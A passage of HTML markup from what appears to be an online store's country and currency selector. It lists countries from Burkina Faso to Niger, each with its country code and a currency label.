                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
